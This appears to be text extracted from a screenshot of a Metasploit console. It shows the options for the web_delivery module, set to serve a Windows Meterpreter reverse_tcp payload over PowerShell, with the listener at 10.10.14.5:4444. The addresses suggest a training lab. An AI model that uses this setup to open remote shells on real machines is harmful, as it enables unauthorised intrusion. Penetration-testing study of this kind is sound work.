 msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.5 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
scripts
Exploit target:
Id Name
-- ----
2 PSH